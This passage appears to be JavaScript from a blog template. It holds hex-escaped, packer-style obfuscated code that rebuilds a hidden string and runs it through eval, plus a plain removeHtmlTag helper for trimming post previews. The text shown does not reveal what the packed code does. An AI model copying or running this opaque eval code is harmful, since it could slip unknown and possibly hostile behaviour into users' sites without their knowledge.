31\x36\x5C\x6F\x5C\x6E\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x62\x5C\x31\x76\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x6C\x5C\x44\x5C\x77\x5C\x4B\x5C\x62\x5C\x31\x73\x5C\x44\x5C\x77\x5C\x31\x63\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x31\x70\x5C\x4A\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x31\x4A\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x31\x63\x5C\x44\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x4B\x5C\x62\x5C\x31\x6C\x5C\x44\x5C\x6E\x5C\x6B\x5C\x62\x5C\x31\x79\x5C\x65\x5C\x62\x5C\x31\x71\x5C\x70\x5C\x62\x5C\x31\x74\x5C\x6D\x5C\x6B\x5C\x31\x31\x5C\x6F\x5C\x6F\x5C\x50\x5C\x50\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6A\x5C\x79\x5C\x74\x5C\x72\x5C\x66\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x5C\x6C\x5C\x69\x5C\x61\x5C\x67\x5C\x71\x5C\x66\x5C\x69\x5C\x52\x5C\x61\x5C\x74\x5C\x67\x5C\x71\x5C\x75\x5C\x66\x5C\x41\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x72\x5C\x76\x5C\x61\x5C\x61\x5C\x47\x5C\x72\x5C\x54\x5C\x61\x5C\x31\x31\x5C\x6A\x5C\x73\x5C\x71\x5C\x61\x5C\x74\x5C\x72\x5C\x71\x5C\x4E\x5C\x61\x5C\x76\x5C\x67\x5C\x67\x5C\x47\x5C\x61\x5C\x72\x5C\x7A\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x45\x5C\x74\x5C\x6C\x5C\x6A\x5C\x6A\x5C\x61\x5C\x76\x5C\x73\x5C\x69\x5C\x61\x5C\x46\x5C\x31\x32\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x45\x5C\x73\x5C\x71\x5C\x66\x5C\x67\x5C\x71\x5C\x66\x5C\x61\x5C\x61\x5C\x6A\x5C\x79\x5C\x6C\x5C\x71\x5C\x61\x5C\x6A\x5C\x72\x5C\x47\x5C\x67\x5C\x61\x5C\x4C\x5C\x69\x5C\x67\x5C\x6C\x5C\x4E\x5C\x61\x5C\x6A\x5C\x79\x5C\x74\x5C\x72\x5C\x66\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x46\x5C\x69\x5C\x74\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x47\x5C\x6C\x5C\x66\x5C\x67\x5C\x61\x5C\x41\x5C\x69\x5C\x67\x5C\x76\x5C\x61\x5C\x7A\x5C\x73\x5C\x71\x5C\x66\x5C\x41\x5C\x61\x5C\x45\x5C\x6C\x5C\x66\x5C\x67\x5C\x61\x5C\x7A\x5C\x6C\x5C\x53\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x61\x5C\x45\x5C\x6C\x5C\x66\x5C\x67\x5C\x75\x5C\x73\x5C\x69\x5C\x52\x5C\x61\x5C\x67\x5C\x74\x5C\x6A\x5C\x67\x5C\x61\x5C\x72\x5C\x66\x5C\x67\x5C\x7A\x5C\x61\x5C\x72\x5C\x7A\x5C\x75\x5C\x69\x5C\x61\x5C\x72\x5C\x71\x5C\x47\x5C\x67\x5C\x53\x5C\x31\x64\x5C\x76\x5C\x61\x5C\x6A\x5C\x46\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x69\x5C\x52\x5C\x61\x5C\x72\x5C\x71\x5C\x61\x5C\x45\x5C\x73\x5C\x71\x5C\x66\x5C\x67\x5C\x71\x5C\x66\x5C\x61\x5C\x66\x5C\x67\x5C\x53\x5C\x66\x5C\x61\x5C\x69\x5C\x67\x5C\x74\x5C\x61\x5C\x5A\x5C\x6C\x5C\x66\x5C\x41\x5C\x61\x5C\x7A\x5C\x73\x5C\x71\x5C\x66\x5C\x41\x5C\x31\x32\x5C\x61\x5C\x47\x5C\x6C\x5C\x52\x5C\x61\x5C\x6A\x5C\x69\x5C\x45\x5C\x61\x5C\x66\x5C\x67\x5C\x69\x5C\x7A\x5C\x61\x5C\x66\x5C\x7A\x5C\x4C\x5C\x61\x5C\x47\x5C\x6C\x5C\x52\x5C\x6A\x5C\x66\x5C\x69\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x66\x5C\x69\x5C\x66\x5C\x47\x5C\x61\x5C\x74\x5C\x72\x5C\x61\x5C\x79\x5C\x45\x5C\x7A\x5C\x61\x5C\x66\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x61\x5C\x71\x5C\x46\x5C\x7A\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x6A\x5C\x62\x5C\x61\x5C\x41\x5C\x31\x6C\x5C\x61\x5C\x6A\x5C\x46\x5C\x4C\x5C\x6A\x5C\x66\x5C\x69\x5C\x61\x5C\x41\x5C\x66\x5C\x7A\x5C\x74\x5C\x61\x5C\x74\x5C\x6C\x5C\x4C\x5C\x67\x5C\x74\x5C\x61\x5C\x69\x5C\x6C\x5C\x71\x5C\x47\x5C\x73\x5C\x7A\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x71\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x4C\x5C\x61\x5C\x5A\x5C\x6C\x5C\x69\x5C\x61\x5C\x56\x5C\x79\x5C\x69\x5C\x61\x5C\x5A\x5C\x6C\x5C\x52\x5C\x61\x5C\x31\x30\x5C\x46\x5C\x71\x5C\x61\x5C\x31\x30\x5C\x46\x5C\x74\x5C\x61\x5C\x56\x5C\x46\x5C\x75\x5C\x61\x5C\x31\x72\x5C\x67\x5C\x79\x5C\x61\x5C\x31\x64\x5C\x45\x5C\x66\x5C\x61\x5C\x31\x62\x5C\x73\x5C\x54\x5C\x61\x5C\x31\x36\x5C\x67\x5C\x45\x5C\x61\x5C\x7A\x5C\x6C\x5C\x53\x5C\x61\x5C\x6A\x5C\x46\x5C\x4C\x5C\x6A\x5C\x66\x5C\x69\x5C\x72\x5C\x71\x5C\x75\x5C\x61\x5C\x69\x5C\x67\x5C\x6A\x5C\x46\x5C\x74\x5C\x66\x5C\x6A\x5C\x61\x5C\x6A\x5C\x41\x5C\x73\x5C\x51\x5C\x31\x75\x5C\x6C\x5C\x71\x5C\x47\x5C\x73\x5C\x7A\x5C\x31\x35\x5C\x7A\x5C\x75\x5C\x61\x5C\x76\x5C\x46\x5C\x71\x5C\x45\x5C\x66\x5C\x72\x5C\x73\x5C\x71\x5C\x61\x5C\x79\x5C\x6C\x5C\x69\x5C\x6A\x5C\x67\x5C\x31\x35\x5C\x71\x5C\x66\x5C\x61\x5C\x79\x5C\x46\x5C\x4C\x5C\x74\x5C\x72\x5C\x6A\x5C\x41\x5C\x67\x5C\x47\x5C\x61\x5C\x69\x5C\x67\x5C\x79\x5C\x74\x5C\x6C\x5C\x45\x5C\x67\x5C\x61\x5C\x6A\x5C\x62\x5C\x31\x39\x5C\x48\x5C\x48\x5C\x61\x5C\x6A\x5C\x57\x5C\x48\x5C\x48\x5C\x61\x5C\x71\x5C\x67\x5C\x51\x5C\x61\x5C\x6A\x5C\x41\x5C\x73\x5C\x51\x5C\x69\x5C\x67\x5C\x45\x5C\x67\x5C\x71\x5C\x66\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x6A\x5C\x31\x32\x5C\x61\x5C\x56\x5C\x69\x5C\x69\x5C\x6C\x5C\x52\x5C\x61\x5C\x76\x5C\x74\x5C\x73\x5C\x73\x5C\x69\x5C\x61\x5C\x6C\x5C\x74\x5C\x66\x5C\x67\x5C\x69\x5C\x71\x5C\x6C\x5C\x66\x5C\x67\x5C\x61\x5C\x69\x5C\x67\x5C\x79\x5C\x74\x5C\x72\x5C\x67\x5C\x6A\x5C\x61\x5C\x66\x5C\x52\x5C\x79\x5C\x67\x5C\x61\x5C\x72\x5C\x7A\x5C\x6C\x5C\x75\x5C\x67\x5C\x61\x5C\x51\x5C\x72\x5C\x47\x5C\x66\x5C\x41\x5C\x61\x5C\x62\x5C\x57\x5C\x48\x5C\x61\x5C\x41\x5C\x67\x5C\x72\x5C\x75\x5C\x41\x5C\x66\x5C\x61\x5C\x62\x5C\x48\x5C\x48\x5C\x61\x5C\x45\x5C\x6C\x5C\x66\x5C\x6C\x5C\x61\x5C\x6A\x5C\x67\x5C\x6C\x5C\x69\x5C\x45\x5C\x41\x5C\x61\x5C\x7A\x5C\x67\x5C\x66\x5C\x6C\x5C\x61\x5C\x47\x5C\x73\x5C\x45\x5C\x46\x5C\x7A\x5C\x67\x5C\x71\x5C\x66\x5C\x61\x5C\x51\x5C\x69\x5C\x72\x5C\x66\x5C\x67\x22\x2C\x22\x22\x2C\x22\x5C\x76\x5C\x69\x5C\x73\x5C\x7A\x5C\x31\x33\x5C\x41\x5C\x6C\x5C\x69\x5C\x31\x33\x5C\x73\x5C\x47\x5C\x67\x22\x2C\x22\x5C\x69\x5C\x67\x5C\x79\x5C\x74\x5C\x6C\x5C\x45\x5C\x67\x22\x2C\x22\x5C\x31\x67\x5C\x51\x5C\x6F\x22\x2C\x22\x5C\x31\x67\x5C\x4C\x22\x2C\x22\x5C\x75\x22\x5D\x3B\x31\x4F\x28\x31\x6E\x28\x31\x6D\x2C\x31\x6B\x2C\x49\x2C\x31\x38\x2C\x55\x2C\x31\x78\x29\x7B\x55\x3D\x31\x6E\x28\x49\x29\x7B\x31\x66\x28\x49\x3C\x31\x6B\x3F\x4D\x5B\x34\x5D\x3A\x55\x28\x31\x51\x28\x49\x2F\x31\x6B\x29\x29\x29\x2B\x28\x28\x49\x3D\x49\x25\x31\x6B\x29\x3E\x31\x54\x3F\x31\x47\x5B\x4D\x5B\x35\x5D\x5D\x28\x49\x2B\x31\x4B\x29\x3A\x49\x2E\x31\x4C\x28\x31\x4D\x29\x29\x7D\x3B\x31\x48\x28\x21\x4D\x5B\x34\x5D\x5B\x4D\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x47\x29\x29\x7B\x31\x49\x28\x49\x2D\x2D\x29\x7B\x31\x78\x5B\x55\x28\x49\x29\x5D\x3D\x31\x38\x5B\x49\x5D\x7C\x7C\x55\x28\x49\x29\x7D\x3B\x31\x38\x3D\x5B\x31\x6E\x28\x55\x29\x7B\x31\x66\x20\x31\x78\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x31\x6E\x28\x29\x7B\x31\x66\x20\x4D\x5B\x37\x5D\x7D\x3B\x49\x3D\x31\x7D\x3B\x31\x49\x28\x49\x2D\x2D\x29\x7B\x31\x48\x28\x31\x38\x5B\x49\x5D\x29\x7B\x31\x6D\x3D\x31\x6D\x5B\x4D\x5B\x36\x5D\x5D\x28\x31\x52\x20\x31\x53\x28\x4D\x5B\x38\x5D\x2B\x55\x28\x49\x29\x2B\x4D\x5B\x38\x5D\x2C\x4D\x5B\x39\x5D\x29\x2C\x31\x38\x5B\x49\x5D\x29\x7D\x7D\x3B\x31\x66\x20\x31\x6D\x7D\x28\x4D\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x4D\x5B\x33\x5D\x5B\x4D\x5B\x32\x5D\x5D\x28\x4D\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x33\x44\x7C\x78\x32\x45\x7C\x78\x37\x34\x7C\x78\x36\x35\x7C\x78\x32\x30\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x33\x42\x7C\x78\x36\x31\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x32\x42\x7C\x78\x32\x38\x7C\x78\x36\x45\x7C\x78\x36\x39\x7C\x78\x36\x46\x7C\x78\x36\x43\x7C\x78\x36\x37\x7C\x78\x36\x36\x7C\x78\x33\x43\x7C\x78\x32\x43\x7C\x78\x37\x30\x7C\x78\x36\x44\x7C\x78\x36\x38\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x45\x7C\x78\x36\x33\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x30\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x33\x7C\x78\x32\x44\x7C\x78\x32\x46\x7C\x78\x36\x32\x7C\x5F\x30\x78\x63\x61\x39\x30\x7C\x78\x36\x42\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x37\x37\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x37\x36\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x35\x7C\x78\x34\x31\x7C\x78\x33\x35\x7C\x78\x37\x31\x7C\x78\x32\x36\x7C\x78\x34\x44\x7C\x78\x34\x41\x7C\x78\x36\x41\x7C\x78\x33\x32\x7C\x78\x34\x33\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x34\x34\x7C\x78\x34\x35\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x34\x7C\x78\x33\x36\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x37\x41\x7C\x78\x34\x46\x7C\x78\x34\x42\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x43\x7C\x78\x32\x34\x7C\x78\x32\x31\x7C\x78\x34\x37\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x32\x7C\x78\x33\x34\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x31\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x34\x38\x7C\x78\x34\x43\x7C\x78\x35\x31\x7C\x78\x35\x33\x7C\x78\x33\x39\x7C\x78\x33\x33\x7C\x78\x35\x32\x7C\x78\x33\x37\x7C\x78\x33\x38\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x36\x7C\x78\x35\x30\x7C\x78\x33\x46\x7C\x78\x35\x34\x7C\x78\x35\x36\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x35\x37\x7C\x78\x35\x35\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x78\x35\x41\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x32\x41\x7C\x65\x76\x61\x6C\x7C\x76\x61\x72\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x33\x35\x7C\x78\x33\x41\x7C\x36\x32\x7C\x31\x31\x35","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x4f40x1,_0x4f40x2,_0x4f40x3,_0x4f40x4,_0x4f40x5,_0x4f40x6){_0x4f40x5= function(_0x4f40x3){return (_0x4f40x3< _0x4f40x2?_0xe1e5[4]:_0x4f40x5(parseInt(_0x4f40x3/ _0x4f40x2)))+ ((_0x4f40x3= _0x4f40x3% _0x4f40x2)> 35?String[_0xe1e5[5]](_0x4f40x3+ 29):_0x4f40x3.toString(36))};if(!_0xe1e5[4][_0xe1e5[6]](/^/,String)){while(_0x4f40x3--){_0x4f40x6[_0x4f40x5(_0x4f40x3)]= _0x4f40x4[_0x4f40x3]|| _0x4f40x5(_0x4f40x3)};_0x4f40x4= [function(_0x4f40x5){return _0x4f40x6[_0x4f40x5]}];_0x4f40x5= function(){return _0xe1e5[7]};_0x4f40x3= 1};while(_0x4f40x3--){if(_0x4f40x4[_0x4f40x3]){_0x4f40x1= _0x4f40x1[_0xe1e5[6]]( new RegExp(_0xe1e5[8]+ _0x4f40x5(_0x4f40x3)+ _0xe1e5[8],_0xe1e5[9]),_0x4f40x4[_0x4f40x3])}};return _0x4f40x1}(_0xe1e5[0],62,121,_0xe1e5[3][_0xe1e5[2]](_0xe1e5[1]),0,{}))
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}
var _0x8dc4=["\x31\x56\x20\x53\x3D\x5B\x22\x5C\x64\x5C\x41\x5C\x6B\x5C\x64\x5C\x31\x33\x5C\x73\x5C\x5A\x5C\x75\x5C\x52\x5C\x31\x33\x5C\x66\x5C\x73\x5C\x64\x5C\x56\x5C\x75\x5C\x31\x49\x5C\x64\x5C\x31\x42\x5C\x67\x5C\x46\x5C\x47\x5C\x73\x5C\x73\x5C\x31\x41\x5C\x67\x5C\x79\x5C\x74\x5C\x64\x5C\x75\x5C\x31\x50\x5C\x64\x5C\x31\x42\x5C\x67\x5C\x64\x5C\x70\x5C\x73\x5C\x75\x5C\x75\x5C\x31\x77\x5C\x54\x5C\x72\x5C\x56\x5C\x66\x5C\x64\x5C\x31\x44\x5C\x6B\x5C\x46\x5C\x54\x5C\x73\x5C\x75\x5C\x72\x5C\x6E\x5C\x73\x5C\x64\x5C\x31\x76\x5C\x6F\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x67\x5C\x79\x5C\x75\x5C\x52\x5C\x31\x35\x5C\x66\x5C\x64\x5C\x31\x76\x5C\x51\x5C\x31\x6C\x5C\x52\x5C\x31\x35\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x67\x5C\x79\x5C\x51\x5C\x31\x39\x5C\x67\x5C\x31\x61\x5C\x73\x5C\x78\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x63\x5C\x49\x5C\x64\x5C\x31\x74\x5C\x63\x5C\x76\x5C\x78\x5C\x75\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x70\x5C\x66\x5C\x54\x5C\x72\x5C\x70\x5C\x6F\x5C\x31\x35\x5C\x72\x5C\x70\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x7A\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x64\x5C\x31\x73\x5C\x66\x5C\x7A\x5C\x67\x5C\x31\x72\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x36\x5C\x72\x5C\x71\x5C\x6B\x5C\x59\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x62\x5C\x66\x5C\x54\x5C\x72\x5C\x62\x5C\x6F\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x67\x5C\x31\x65\x5C\x67\x5C\x79\x5C\x72\x5C\x62\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x64\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x6F\x5C\x68\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x44\x5C\x64\x5C\x31\x64\x5C\x44\x5C\x64\x5C\x57\x5C\x44\x5C\x78\x5C\x74\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x67\x5C\x31\x65\x5C\x4A\x5C\x62\x5C\x4B\x5C\x67\x5C\x31\x47\x5C\x74\x5C\x78\x5C\x31\x49\x5C\x64\x5C\x31\x38\x5C\x49\x5C\x64\x5C\x31\x34\x5C\x66\x5C\x31\x66\x5C\x63\x5C\x76\x5C\x78\x5C\x74\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x67\x5C\x31\x65\x5C\x4A\x5C\x62\x5C\x4B\x5C\x67\x5C\x31\x47\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6B\x5C\x78\x5C\x51\x5C\x6E\x5C\x73\x5C\x70\x5C\x66\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x67\x5C\x79\x5C\x75\x5C\x31\x67\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x4F\x5C\x66\x5C\x54\x5C\x72\x5C\x4F\x5C\x6F\x5C\x7A\x5C\x67\x5C\x69\x5C\x67\x5C\x79\x5C\x72\x5C\x4F\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x6E\x5C\x73\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x31\x74\x5C\x66\x5C\x66\x5C\x78\x5C\x46\x5C\x43\x5C\x78\x5C\x75\x5C\x52\x5C\x59\x5C\x66\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x48\x5C\x72\x5C\x31\x67\x5C\x51\x5C\x51\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x4F\x5C\x66\x5C\x54\x5C\x72\x5C\x4F\x5C\x6F\x5C\x7A\x5C\x67\x5C\x69\x5C\x67\x5C\x79\x5C\x72\x5C\x4F\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x6E\x5C\x73\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x31\x74\x5C\x66\x5C\x66\x5C\x78\x5C\x46\x5C\x42\x5C\x78\x5C\x31\x32\x5C\x31\x32\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x46\x5C\x7A\x5C\x66\x5C\x66\x5C\x78\x5C\x31\x45\x5C\x44\x5C\x64\x5C\x4F\x5C\x78\x5C\x75\x5C\x52\x5C\x31\x36\x5C\x66\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x31\x72\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x6B\x5C\x63\x5C\x75\x5C\x4A\x5C\x54\x5C\x4B\x5C\x72\x5C\x31\x67\x5C\x51\x5C\x51\x5C\x6E\x5C\x73\x5C\x63\x5C\x31\x78\x5C\x63\x5C\x64\x5C\x31\x66\x5C\x6B\x5C\x7A\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x31\x62\x5C\x66\x5C\x7A\x5C\x67\x5C\x31\x78\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x51\x5C\x31\x6C\x5C\x6B\x5C\x6E\x5C\x73\x5C\x63\x5C\x31\x46\x5C\x63\x5C\x64\x5C\x31\x66\x5C\x6B\x5C\x7A\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x31\x62\x5C\x66\x5C\x7A\x5C\x67\x5C\x31\x46\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x51\x5C\x31\x6C\x5C\x6B\x5C\x71\x5C\x6B\x5C\x31\x62\x5C\x66\x5C\x63\x5C\x63\x5C\x72\x5C\x31\x34\x5C\x66\x5C\x7A\x5C\x67\x5C\x64\x5C\x31\x39\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x72\x5C\x6E\x5C\x73\x5C\x31\x33\x5C\x76\x5C\x31\x41\x5C\x67\x5C\x79\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x33\x5C\x66\x5C\x54\x5C\x72\x5C\x56\x5C\x4A\x5C\x70\x5C\x4B\x5C\x66\x5C\x31\x41\x5C\x4A\x5C\x31\x33\x5C\x4B\x5C\x72\x5C\x6D\x5C\x66\x5C\x31\x62\x5C\x72\x5C\x6C\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x68\x5C\x73\x5C\x63\x5C\x6F\x5C\x56\x5C\x63\x5C\x75\x5C\x72\x5C\x47\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x68\x5C\x73\x5C\x63\x5C\x46\x5C\x31\x37\x5C\x66\x5C\x31\x75\x5C\x63\x5C\x63\x5C\x45\x5C\x6C\x5C\x75\x5C\x72\x5C\x43\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x68\x5C\x73\x5C\x63\x5C\x31\x75\x5C\x63\x5C\x63\x5C\x45\x5C\x47\x5C\x74\x5C\x31\x37\x5C\x75\x5C\x72\x5C\x42\x5C\x66\x5C\x6D\x5C\x67\x5C\x46\x5C\x62\x5C\x73\x5C\x47\x5C\x74\x5C\x31\x37\x5C\x45\x5C\x43\x5C\x49\x5C\x47\x5C\x49\x5C\x31\x37\x5C\x75\x5C\x72\x5C\x6E\x5C\x73\x5C\x73\x5C\x6C\x5C\x31\x6E\x5C\x66\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x32\x5C\x31\x32\x5C\x73\x5C\x47\x5C\x31\x6E\x5C\x66\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x32\x5C\x31\x32\x5C\x73\x5C\x43\x5C\x31\x6E\x5C\x66\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x32\x5C\x31\x32\x5C\x73\x5C\x42\x5C\x31\x6E\x5C\x66\x5C\x63\x5C\x63\x5C\x75\x5C\x75\x5C\x56\x5C\x4A\x5C\x70\x5C\x4B\x5C\x66\x5C\x42\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x69\x5C\x66\x5C\x4A\x5C\x64\x5C\x45\x5C\x46\x5C\x45\x5C\x31\x6F\x5C\x45\x5C\x31\x73\x5C\x45\x5C\x31\x37\x5C\x45\x5C\x31\x66\x5C\x45\x5C\x31\x76\x5C\x45\x5C\x31\x42\x5C\x45\x5C\x31\x70\x5C\x45\x5C\x64\x5C\x54\x5C\x45\x5C\x64\x5C\x64\x5C\x45\x5C\x64\x5C\x46\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x44\x5C\x66\x5C\x4A\x5C\x63\x5C\x64\x5C\x6A\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x77\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x6E\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x68\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x79\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x5A\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x69\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x6D\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x65\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x48\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x55\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x4D\x5C\x63\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x6B\x5C\x66\x5C\x31\x34\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x49\x5C\x63\x5C\x75\x5C\x4A\x5C\x46\x5C\x4B\x5C\x67\x5C\x64\x5C\x4E\x5C\x73\x5C\x54\x5C\x45\x5C\x46\x5C\x75\x5C\x72\x5C\x71\x5C\x6B\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x49\x5C\x63\x5C\x75\x5C\x4A\x5C\x64\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x4E\x5C\x66\x5C\x31\x34\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x49\x5C\x63\x5C\x75\x5C\x4A\x5C\x54\x5C\x4B\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x31\x31\x5C\x66\x5C\x54\x5C\x72\x5C\x31\x31\x5C\x6F\x5C\x31\x69\x5C\x67\x5C\x79\x5C\x72\x5C\x31\x31\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x6E\x5C\x73\x5C\x64\x5C\x59\x5C\x73\x5C\x77\x5C\x75\x5C\x66\x5C\x66\x5C\x31\x69\x5C\x4A\x5C\x31\x31\x5C\x4B\x5C\x75\x5C\x52\x5C\x77\x5C\x66\x5C\x31\x44\x5C\x4A\x5C\x31\x31\x5C\x4B\x5C\x72\x5C\x31\x67\x5C\x51\x5C\x51\x5C\x71\x5C\x6B\x5C\x64\x5C\x31\x37\x5C\x66\x5C\x56\x5C\x4A\x5C\x70\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x64\x5C\x31\x62\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x78\x5C\x6B\x5C\x78\x5C\x74\x5C\x77\x5C\x74\x5C\x78\x5C\x6B\x5C\x78\x5C\x74\x5C\x4E\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x63\x5C\x66\x5C